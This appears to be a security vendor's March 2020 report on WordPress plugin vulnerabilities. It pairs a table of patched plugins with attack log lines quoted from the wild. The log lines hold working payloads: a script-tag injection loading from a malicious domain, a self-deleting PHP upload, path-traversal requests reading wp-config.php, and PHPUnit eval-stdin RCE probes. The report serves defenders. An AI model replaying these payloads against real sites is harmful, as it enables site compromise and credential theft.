
Fixed Plugins and Vulnerabilities
| Plugin | Vulnerability | Patched Version | Installs |
| Cookiebot | Reflected Cross-Site Scripting | 3.6.1 | 40000 |
| Data Tables Generator By Supsystic | Authenticated Stored XSS | 1.9.92 | 30000 |
| WPvivid Backup | Database Leak | 0.9.36 | 40000 |
| Advanced Ads | Reflected XSS | 1.17.4 | 100000 |
| Category Page Icons | Arbitrary File Upload/Deletion | 0.9.1 | Closed |
| Cookiebot | Reflected Cross-Site Scripting | 3.6.1 | 40000 |
| Custom Post Type UI | CSRF to Stored XSS | 1.7.4 | 800000 |
| Fruitful | Authenticated Stored XSS | 3.8.2 | 9000 |
| responsive-add-ons | Unprotected AJAX Endpoints | 2.2.6 | 40000 |
| Import Export WordPress Users | Authenticated Arbitrary User Creation | 1.3.9 | 30000 |
| LearnPress | Privilege Escalation | 3.2.6.7 | 70000 |
| Multiple Plugins | Unauthenticated RCE via PHPUnit | all | - |
| Multiple WebToffee Plugins | CSRF | 1.3.3 | 2000 |
| Popup Builder | Multiple Issues | 3.64.1 | 100000 |
| Viral Optins | Arbitrary File Upload | all | closed |
| WordPress File Upload | Directory Traversal to RCE | 4.13.0 | 20000 |
| WPML | Cross Site Request Forgery to RCE | 4.3.7 | 30000 |
Highlights for March 2020
Cross site scripting and Cross Site Request Forgery vulnerabilities were most prevalent this month. Attackers took advantage of the lack of restrictions in critical functions and issues surrounding user input data sanitization.
Ongoing Campaign Targets Plugin Vulnerabilities
An ongoing malicious campaign that we’ve been actively tracking since early 2019 continues targeting new plugin vulnerabilities to inject malicious domains.
Malicious domain injected during this month: clon[.]collectfasttracks[.]com
Social Metrics Tracker
185.50.197.12 - --3e87eee3d[...]script type=text/javascript src='https://clon.collectfasttracks.com/hos?&v5'></script>\x0D\x0A--3e87eee3d99c55ee9a39a59184ff3f05905a195557207837f3015d906347--\x0D\x0A [15/Mar/2020:19:55:14 +0000] "POST /wp-admin/admin-post.php?page=social-metrics-tracker-export&smt_download_export_file=1§ion=gapi HTTP/1.1"
Simple Fields
185.50.197.12 - --3e87eee3d[...]script type=text/javascript src='https://clon.collectfasttracks.com/hos?&v5'></script>\x0D\x0A--3e87eee3d99c55ee9a39a59184ff3f05905a195557207837f3015d906347--\x0D\x0A [15/Mar/2020:19:55:14 +0000] "POST /wp-admin/admin-post.php?page=social-metrics-tracker-export&smt_download_export_file=1§ion=gapi HTTP/1.1"
Pricing Table by Supsystic
185.212.128.162 - - [18/Mar/2020] "GET /wp-admin/admin-ajax.php?action=getJSONExportTable&tables[]=8&reqType=ajax&mod=tables&pl=pts HTTP/1.1"
Brizy – Page Builder
207.180.198.200 - - [12/Mar/2020] "GET /wp-content/plugins/brizy/admin/site-settings.php HTTP/1.1"
WP Security Audit Log
207.180.198.200 - - [12/Mar/2020] "GET /wp-content/plugins/brizy/admin/site-settings.php HTTP/1.1"
WordPress WP User Frontend
185.219.168.18 - - [17/Mar/2020] "GET /wp-admin/admin-ajax.php?action=wpuf_file_upload HTTP/1.1"
Adblock Blocker
185.219.168.18 - --0747fb1e8d3cfc0d658e7a77f51c7758\x0D\x0AContent-Disposition: form-data; name=\x22popimg\x22; filename=\x22settings_auto.php\x22\x0D\x0A\x0D\x0A[...] echo \x22not exits\x22;\x0D\x0Aecho \x22done .\x5Cn \x22 ;\x0D\x0A\x0D\x0A@unlink(__FILE__);\x0D\x0A?>\x0D\x0A\x0D\x0A--0747fb1e8d3cfc0d658e7a77f51c7758--\x0D\x0A [17/Mar/2020:13:25:45 +0000] "POST /wp-admin/admin-ajax.php?action=getcountryuser&cs=2 HTTP/1.1"
Multiple Plugins - Access to Sensitive Files
113.162.159.230 -- GET -- /wp-content/plugins/google-mp3-audio-player/direct_download.php?file=..%2F..%2F..%2Fwp-config.php -- - -- 2020-03-23 113.162.159.230 -- GET -- /wp-content/plugins/wp-filemanager/incl/libfile.php?&path=..%2F..%2F..%2F..%2F&filename=wp-config.php&action=download -- - -- 2020-03-23 113.162.159.230 -- GET -- /wp-content/themes/ctu/framework/utilities/download/getfile.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fwp-config.php -- - -- 2020-03-23 113.162.159.230 -- GET -- /wp-content/plugins/recent-backups/download-file.php?file_link=..%2F..%2F..%2Fwp-config.php -- - -- 2020-03-23 113.162.159.230 -- GET -- /wp-content/themes/ctu/lib/downloadlink.php?file=..%2F..%2F..%2F..%2Fwp-config.php -- - -- 2020-03-23 113.162.159.230 -- GET -- /wp-content/themes/ctu/lib/scripts/download.php?file=..%2F..%2F..%2F..%2F..%2Fwp-config.php -- - -- 2020-03-23 113.162.159.230 -- GET -- /wp-content/plugins/db-backup/download.php?file=..%2F..%2F..%2Fwp-config.php -- - -- 2020-03-23 113.162.159.230 -- GET -- /wp-content/plugins/aspose-doc-exporter/aspose_doc_exporter_download.php?file=..%2F..%2F..%2Fwp-config.php -- - -- 2020-03-23
Multiple Plugins Affected by an Old Vulnerability in PHPUnit
As seen in January attackers are continuing to leverage an RCE in PHPUnit along with several plugin vulnerabilities found in the past month.
Unpatched versions of PHPUnit prior to 4.8.28 and 5.6.3 allow remote attackers to execute arbitrary PHP code via HTTP POST data.
Jekyll-exporter
118.27.25.88 - <?php echo 'RCE_VULN|'; echo php_uname();?> [13/Mar/2020] "POST //wp-content/plugins/jekyll-exporter/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1"
Wp-heyloyalty
118.27.5.203 - <?php echo 'RCE_VULN|'; echo php_uname();?> [12/Mar/2020] "POST //wp-content/plugins/wp-heyloyalty/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" [...]
Detected IPs
163.44.149.193 118.27.5.203 118.27.25.88 185.219.168.18 77.71.115.52 182.161.69.114 5.101.0.209 190.117.233.1
Public exploits already exist for all of the components listed above. We strongly encourage you to keep your software up to date to prevent infection and mitigate risk to your environment. Websites behind the Sucuri Firewall are protected against these exploits.